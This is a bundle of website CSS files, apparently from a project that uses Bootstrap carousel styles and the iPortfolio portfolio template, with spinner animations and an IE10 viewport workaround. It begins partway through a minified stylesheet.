.sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}.sk-folding-cube{margin:40px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}
</file>
<file: suporte/index_files/carousel.css>
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */

body {
  padding-bottom: 40px;
  color: #5a5a5a;
}


/* CUSTOMIZE THE NAVBAR
-------------------------------------------------- */
@font-face {
    font-family: 'android'; /*a name to be used later*/
    src: url('../android/Android.ttf'); /*URL to font*/
}
/* Special class on .container surrounding .navbar, used for positioning it into place. */
.navbar-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
}

/* Flip around the padding for proper display in narrow viewports */
.navbar-wrapper > .container {
  padding-right: 0;
  padding-left: 0;
}
.navbar-wrapper .navbar {
  padding-right: 15px;
  padding-left: 15px;
}
.navbar-wrapper .navbar .container {
  width: auto;
}


/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */

/* Carousel base class */
.carousel {
  height: 300px;
  margin-bottom: 60px;
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
  z-index: 10;
}

/* Declare heights because of positioning of img element */
.carousel .item {
  height: 300px;
  background-color: #777;
}
.carousel-inner > .item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: 300px;
}


/* MARKETING CONTENT
-------------------------------------------------- */

/* Center align the text within the three columns below the carousel */
.marketing .col-lg-4 {
  margin-bottom: 20px;
  text-align: center;
}
.marketing h2 {
  font-weight: normal;
}
.marketing .col-lg-4 p {
  margin-right: 10px;
  margin-left: 10px;
}


/* Featurettes
------------------------- */

.featurette-divider {
  margin: 80px 0; /* Space out the Bootstrap <hr> more */
}

/* Thin out the marketing headings */
.featurette-heading {
  font-weight: 300;
  line-height: 1;
  letter-spacing: -1px;
}


/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 768px) {
  /* Navbar positioning foo */
  .navbar-wrapper {
    margin-top: 20px;
  }
  .navbar-wrapper .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .navbar-wrapper .navbar {
    padding-right: 0;
    padding-left: 0;
  }

  /* The navbar becomes detached from the top, so we round the corners */
  .navbar-wrapper .navbar {
    border-radius: 4px;
  }

  /* Bump up size of carousel content */
  .carousel-caption p {
    margin-bottom: 20px;
    font-size: 21px;
    line-height: 1.4;
  }

  .featurette-heading {
    font-size: 50px;
  }
}

@media (min-width: 992px) {
  .featurette-heading {
    margin-top: 120px;
  }
}
</file>
<file: assets/css/style.css>
/**
* Template Name: iPortfolio - v1.2.0
* Template URL: https://bootstrapmade.com/iportfolio-bootstrap-portfolio-websites-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #272829;
}

a {
  color: #149ddd;
}

a:hover {
  color: #37b3ed;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  right: 15px;
  bottom: 15px;
  background: #149ddd;
  color: #fff;
  transition: display 0.5s ease-in-out;
  z-index: 99999;
}

.back-to-top i {
  font-size: 24px;
  position: absolute;
  top: 7px;
  left: 8px;
}

.back-to-top:hover {
  color: #fff;
  background: #2eafec;
  transition: background 0.2s ease-in-out;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 300px;
  transition: all ease-in-out 0.5s;
  z-index: 9999;
  transition: all 0.5s;
  padding: 0 15px;
  background: #1b1827; 
  overflow-y: auto;
}

#header .profile img {
  margin: 15px auto;
  display: block;
  width: 120px;
  border: 8px solid #2c2f3f;
}

#header .profile h1 {
  font-size: 24px;
  margin: 0;
  padding: 0;
  font-weight: 600;
  -moz-text-align-last: center;
  text-align-last: center;
  font-family: "Poppins", sans-serif;
}

#header .profile h1 a, #header .profile h1 a:hover {
  color: #fff;
  text-decoration: none;
}

#header .profile .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #212431;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#header .profile .social-links a:hover {
  background: #149ddd;
  color: #fff;
  text-decoration: none;
}

#main {
  margin-left: 300px;
}

@media (max-width: 1199px) {
  #header {
    left: -300px;
  }
  #main {
    margin-left: 0;
  }
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu {
  padding-top: 30px;
}

.nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
}

.nav-menu a {
  display: flex;
  align-items: center;
  color: #a8a9b4;
  padding: 12px 15px;
  margin-bottom: 8px;
  transition: 0.3s;
  font-size: 15px;
}

.nav-menu a i {
  font-size: 24px;
  padding-right: 8px;
  color: #6f7180;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  text-decoration: none;
  color: #fff;
}

.nav-menu a:hover i, .nav-menu .active > a i, .nav-menu li:hover > a i {
  color: #149ddd;
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 15px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #149ddd;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active #header {
  left: 0;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 100vh;
  background: url("../img/hero-bg.jpg") top center;
  background-size: cover;
}

#hero:before {
  content: "";
  background: rgba(5, 13, 24, 0.3);
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1;
}

#hero .hero-container {
  position: relative;
  z-index: 2;
  min-width: 300px;
}

#hero h1 {
  margin: 0 0 10px 0;
  font-size: 64px;
  font-weight: 700;
  line-height: 56px;
  color: #fff;
}

#hero p {
  color: #fff;
  margin-bottom: 50px;
  font-size: 26px;
  font-family: "Poppins", sans-serif;
}

#hero p span {
  color: #fff;
  padding-bottom: 4px;
  letter-spacing: 1px;
  border-bottom: 3px solid #149ddd;
}

@media (min-width: 1024px) {
  #hero {
    background-attachment: fixed;
  }
}

@media (max-width: 768px) {
  #hero h1 {
    font-size: 28px;
    line-height: 36px;
  }
  #hero h2 {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 30px;
  }
}

/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 60px 0;
  overflow: hidden;
}

.section-bg {
  background: #f5f8fd;
}

.section-title {
  padding-bottom: 30px;
}

.section-title h2 {
  font-size: 32px;
  font-weight: bold;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
  color: #173b6c;
}

.section-title h2::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: #149ddd;
  bottom: 0;
  left: 0;
}

.section-title p {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content h3 {
  font-weight: 700;
  font-size: 26px;
  color: #173b6c;
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding-bottom: 10px;
}

.about .content ul i {
  font-size: 20px;
  padding-right: 2px;
  color: #149ddd;
}

.about .content p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Facts
--------------------------------------------------------------*/
.facts {
  padding-bottom: 30px;
}

.facts .count-box {
  padding: 30px;
  width: 100%;
}

.facts .count-box i {
  display: block;
  font-size: 44px;
  color: #149ddd;
  float: left;
}

.facts .count-box span {
  font-size: 48px;
  line-height: 40px;
  display: block;
  font-weight: 700;
  color: #050d18;
  margin-left: 60px;
}

.facts .count-box p {
  padding: 15px 0 0 0;
  margin: 0 0 0 60px;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
  color: #122f57;
}

.facts .count-box a {
  font-weight: 600;
  display: block;
  margin-top: 20px;
  color: #122f57;
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  transition: ease-in-out 0.3s;
}

.facts .count-box a:hover {
  color: #1f5297;
}

/*--------------------------------------------------------------
# Akills
--------------------------------------------------------------*/
.skills .progress {
  height: 50px;
  display: block;
  background: none;
}

.skills .progress .skill {
  padding: 0;
  margin: 0 0 6px 0;
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #050d18;
}

.skills .progress .skill .val {
  float: right;
  font-style: normal;
}

.skills .progress-bar-wrap {
  background: #dce8f8;
}

.skills .progress-bar {
  width: 1px;
  height: 10px;
  transition: .9s;
  background-color: #149ddd;
}

/*--------------------------------------------------------------
# Resume
--------------------------------------------------------------*/
.resume .resume-title {
  font-size: 26px;
  font-weight: 700;
  margin-top: 20px;
  margin-bottom: 20px;
  color: #050d18;
}

.resume .resume-item {
  padding: 0 0 20px 20px;
  margin-top: -2px;
  border-left: 2px solid #1f5297;
  position: relative;
}

.resume .resume-item h4 {
  line-height: 18px;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  color: #050d18;
  margin-bottom: 10px;
}

.resume .resume-item h5 {
  font-size: 16px;
  background: #e4edf9;
  padding: 5px 15px;
  display: inline-block;
  font-weight: 600;
  margin-bottom: 10px;
}

.resume .resume-item ul {
  padding-left: 20px;
}

.resume .resume-item ul li {
  padding-bottom: 10px;
}

.resume .resume-item:last-child {
  padding-bottom: 0;
}

.resume .resume-item::before {
  content: "";
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 50px;
  left: -9px;
  top: 0;
  background: #fff;
  border: 2px solid #1f5297;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 auto 35px auto;
  list-style: none;
  text-align: center;
  background: #fff;
  border-radius: 50px;
  padding: 2px 15px;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  display: inline-block;
  padding: 10px 15px 8px 15px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  color: #272829;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  color: #149ddd;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  transition: 0.3s;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.portfolio .portfolio-wrap::before {
  content: "";
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all ease-in-out 0.3s;
  z-index: 2;
  opacity: 0;
}

.portfolio .portfolio-wrap .portfolio-links {
  opacity: 1;
  left: 0;
  right: 0;
  bottom: -60px;
  z-index: 3;
  position: absolute;
  transition: all ease-in-out 0.3s;
  display: flex;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-links a {
  color: #fff;
  font-size: 28px;
  text-align: center;
  background: rgba(20, 157, 221, 0.75);
  transition: 0.3s;
  width: 50%;
}

.portfolio .portfolio-wrap .portfolio-links a:hover {
  background: rgba(20, 157, 221, 0.95);
}

.portfolio .portfolio-wrap .portfolio-links a + a {
  border-left: 1px solid #37b3ed;
}

.portfolio .portfolio-wrap:hover::before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 1;
}

.portfolio .portfolio-wrap:hover .portfolio-links {
  opacity: 1;
  bottom: 0;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .icon-box {
  margin-bottom: 20px;
}

.services .icon {
  float: left;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 54px;
  height: 54px;
  background: #149ddd;
  border-radius: 50%;
  transition: 0.5s;
  border: 1px solid #149ddd;
}

.services .icon i {
  color: #fff;
  font-size: 24px;
}

.services .icon-box:hover .icon {
  background: #fff;
}

.services .icon-box:hover .icon i {
  color: #149ddd;
}

.services .title {
  margin-left: 80px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .title a {
  color: #343a40;
}

.services .title a:hover {
  color: #149ddd;
}

.services .description {
  margin-left: 80px;
  line-height: 24px;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  text-align: center;
  min-height: 320px;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50%;
  margin: 0 auto;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: #c3e8fa;
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 15px 15px 15px;
  padding: 20px;
  background: #fff;
  position: relative;
  margin-bottom: 35px;
  border-radius: 6px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
}

.testimonials .testimonial-item p::after {
  content: "";
  width: 0;
  height: 0;
  border-top: 20px solid #fff;
  border-right: 20px solid transparent;
  border-left: 20px solid transparent;
  position: absolute;
  bottom: -20px;
  left: calc(50% - 20px);
}

.testimonials .owl-nav, .testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.testimonials .owl-dot.active {
  background-color: #149ddd !important;
}

@media (max-width: 767px) {
  .testimonials {
    margin: 30px 10px;
  }
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact {
  padding-bottom: 130px;
}

.contact .info {
  padding: 30px;
  background: #fff;
  width: 100%;
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
}

.contact .info i {
  font-size: 20px;
  color: #149ddd;
  float: left;
  width: 44px;
  height: 44px;
  background: #dff3fc;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
}

.contact .info h4 {
  padding: 0 0 0 60px;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #050d18;
}

.contact .info p {
  padding: 0 0 10px 60px;
  margin-bottom: 20px;
  font-size: 14px;
  color: #173b6c;
}

.contact .info .email p {
  padding-top: 5px;
}

.contact .info .social-links {
  padding-left: 60px;
}

.contact .info .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #333;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  margin-right: 10px;
}

.contact .info .social-links a:hover {
  background: #149ddd;
  color: #fff;
}

.contact .info .email:hover i, .contact .info .address:hover i, .contact .info .phone:hover i {
  background: #149ddd;
  color: #fff;
}

.contact .php-email-form {
  width: 100%;
  padding: 30px;
  background: #fff;
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type="submit"] {
  background: #149ddd;
  border: 0;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #37b3ed;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 40px 0;
}

.breadcrumbs h2 {
  font-size: 26px;
  font-weight: 300;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 15px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #0e2442;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details {
  padding-top: 0;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #149ddd !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 400;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-description h2 {
    width: 100%;
  }
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  padding: 15px;
  color: #f4f6fd;
  font-size: 14px;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 300px;
  z-index: 9999;
  background: #1b1827;
}

#footer .copyright {
  text-align: center;
}

#footer .credits {
  padding-top: 5px;
  text-align: center;
  font-size: 13px;
  color: #eaebf0;
}

@media (max-width: 1199px) {
  #footer {
    position: static;
    width: auto;
    padding-right: 20px 15px;
  }
}
</file>
<file: suporte/index_files/ie10-viewport-bug-workaround.css>
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*
 * See the Getting Started docs for more information:
 * http://getbootstrap.com/getting-started/#support-ie10-width
 */
@-webkit-viewport { width: device-width; }
@-moz-viewport    { width: device-width; }
@-ms-viewport     { width: device-width; }
@-o-viewport      { width: device-width; }
@viewport         { width: device-width; }
</file>
